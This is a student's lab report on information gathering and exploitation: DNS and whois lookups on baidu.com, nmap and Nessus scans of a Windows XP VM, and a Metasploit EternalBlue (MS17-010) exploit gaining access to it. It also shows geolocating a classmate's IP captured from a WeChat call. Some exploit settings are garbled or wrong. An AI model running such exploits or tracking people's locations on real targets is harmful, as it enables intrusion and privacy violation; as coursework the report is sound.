20232302 2025-2026-1《网络与系统攻防技术》实验五实验报告

1.实验内容

任务一:查询指定DNS与IP信息:查询baidu.comDNS注册人及联系方式,域名对应IP地址,IP地址注册人及联系方式,IP地址地理位置信息(要求使用WHOIS、dig、nslookup、traceroute/tracert、在线工具)

任务二:查询好友位置信息:获取QQ好友的IP地址查询该IP所在的具体地理位置

任务三:使用nmap开源软件对靶机环境进行扫描并分析

任务四:使用Nessus工具对靶机扫描并分析

任务五:个人信息安全评估

2.实验目的

掌握信息搜集技术,收集DNS信息,IP位置信息,了解Google信息筛选的关键词。在实践中会使用信息收集分析的工具,像nmap,Nessus

3.实验环境









3.1安装kali和winxp虚拟机,配置如下图所示

4.实验过程

4.1从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取信息

4.1.1 查询DNS注册人及联系方式



在kail虚拟机中输入命令行whois baidu.com,获得相关信息

可得信息:

注册商:MarkMonitor Information Technology (Shanghai) Co., Ltd.

IANA 编号:3838

总部所属:MarkMonitor集团

滥用投诉电话:+1.2083895740



机构名称 北京百度网讯科技有限公司(Baidu Online Network Technology (Beijing) Co., Ltd.)

注册人国家CN(中国

4.1.2该域名对应IP地址





在kail中输入命令dig baidu.com nslookup baidu.com获得该域名对应IP地址。

如图所示:两次结果相符,得到对应ip182.61.244.149和182.61.202.236





4.1.3 IP地址注册人及联系方式

在kail中利用whois命令查询IP地址注册人及联系方式









(1)182.61.244.149

如上图可得如下信息:

网段:182.61.0.0–182.61.255.255

拥有者:Beijing Baidu Netcom Science and Technology Co., Ltd.(北京百度网讯科技有限公司)

国家:CN

管理/技术角色:Baidu Noc

电话:+86-18110062082

邮箱:noc@baidu.com







(2)182.61.202.236

如图可得如下信息:

网段:182.61.0.0–182.61.255.255

拥有者:Beijing Baidu Netcom Science and Technology Co., Ltd.(北京百度网讯科技有限公司)

国家:CN

管理/技术角色:Baidu Noc

电话:+86-18110062082

邮箱:noc@baidu.com



4.1.4 使用traceroute命令追踪传输过程的信息

(1)182.61.244.149

如图所示:

第一跳网关正常,可以通常连接;第二跳之后的***表示ICMP未回应



(2)182.61.202.236

如图所示:效果相同



4.1.5 使用UU在线工具查询IP地址的具体位置

4.2尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置



我选择的是和我的高中同学通过微信语音通话进行抓包

使用udp and ip.addr==192.168.31.239筛选本主机的信息

如图所示得到两个ip 113.56.189.125和113.201.42.111

再通过刚才的工具查询ip的地址

4.3使用nmap开源软件对靶机环境进行扫描

首先安装winxp虚拟机,以其作为靶机,安装好的kail来作为攻击方



4.3.1 检查靶机IP地址是否活跃

在kail中使用命令nmap -sn 192.168.91.147对靶机进行ping扫描

如图所示:Host is up表示靶机IP 地址处于运行状态



4.3.2 检查靶机IP地址开放的端口

(1)在kail中使用命令nmap -sS 192.168.91.147对靶机进行SYN扫描

最开始没有扫到445端口,对下一步有影响,之后去csdn上查了教程最后成功打开445端口



(2)在kail中使用命令nmap -sU 192.168.91.147对靶机进行UDP扫描



4.3.3靶机安装的操作系统及版本



在kail中使用命令nmap -O192.168.91.147查询靶机安装的系统

如图所示:可以看到检测出Microsoft Windows 2000lXP2003

4.3.4靶机安装的服务





在kail中使用命令nmap -sV192.168.91.147查询靶机安装的服务

如图所示: 139端口文件/打印机共享、445端口SMB文件共享、3389端口提供远程桌面服务





4.4用Nessus开源软件对靶机环境进行扫描

4.4.1下载Nessus

通过在csdn上学习了教程后进行安装

安装完成后再次打开网页,通过create new scan打开一个新任务

进行扫描

发现只有139,刚才的3389不知道怎么也没有了,但是后续通过教程打开了445端口,所以对后续实验没有影响



4.4.4靶机端口上网络服务存在哪些安全漏洞

在网页中打开Advanced Scan进行高级扫描

可以看到存在MS09-001严重漏洞和其他的许多漏洞



4.4.5如何攻陷靶机环境,以获得系统访问权



这里我们利用MS17-010的永恒之蓝漏洞,通过445端口进行获取

在kail中使用命令

use exploit/windows/smb/ms17 010 psexec

set RHOSTS 192.168.91.147

set LHOST 192.168.91.147

set PAYLOAD windows/meterpreter/reversCp

exploit



如图所示:成功获得系统访问权

4.5搜索技能

4.5.1通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。



(1)姓名

还真有重名的,还是个公司高管,看来我的名字还是挺厉害的

(2)学号



有几个政府文件编号,其他的没什么就只有博客园的实验报告了

(3)电话

这个倒是没啥隐私问题

4.5.2并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

(1)site:指定域名 用于搜索指定网站或域名的资源

(2)info:指定域名 用于查询网站的基础信息

(3)intext:限定关键字 用于限定关键字



(4)intitle:匹配关键字

(5)allintitle:查找标题中同时包含多个关键词的页面

(6)inurl:匹配关键字

(7)filetype:匹配文件类型

(8)ext:限定搜索特定类型的网页扩展名

(9)OR:用于扩大搜索范围

(10)*通配符:匹配任何未知词

5.问题及解决方案

问题一:最开始进行获取访问权限操作时,我使用的漏洞怎么也成功不了,后来发现是445端口没有打开



解决:在winxp虚拟机中进行操作

1.点击开始-输入regedit打开注册表“编辑器;

2.依次打开目录HKEY LOCAL MACHINE\SystemCurrentControlSet\Services\NetBTParameters,



3.右键点击项目修改,修改数值为1(如果Parameters目录中没有添加DWORD键值-名称:SMBDeviceenabled类型:REG DWORD数值:1),重新启动开启445端口命令,运行-cmd-输入netstat-an可以看到SMBDeviceEnabled这个项,类型为REG DWORD:



4.在终端检查445端口,如显示Listening,则显示为开放状

5.回到kail进行查看,最终成功打开



问题二:最开始nessuscli插件一直安装不成功

解决:我认为可能是代码执行的顺序问题,最开始我后执行的

./nessuscli fetch -register-offline nessus.license

这个操作可能会导致之前装好的插件被删除,后来我更改了代码的顺序得到了解决

6.学习感悟

通过本次实验,我深刻体会到信息收集技术在网络安全攻防中的关键作用。在实践过程中,我掌握了WHOIS、dig、nmap等工具的使用,学会了通过DNS查询、端口扫描和漏洞分析等方式收集目标信息,并尝试了利用漏洞进行远程控制。这让我意识到个人信息可能在不经意间泄露,也加深了对安全防护重要性的理解。实验也让我更清楚地认识到网络安全技术的双面性:渗透测试的目的是发现和修复漏洞,而非攻击。必须在合法合规的前提下运用技术,建立持续监控、及时修复的安全机制。这次实践不仅提升了我的实操能力,也增强了我的安全意识和责任观念,为今后应对网络安全挑战打下了坚实基础。

浙公网安备 33010602011771号

浙公网安备 33010602011771号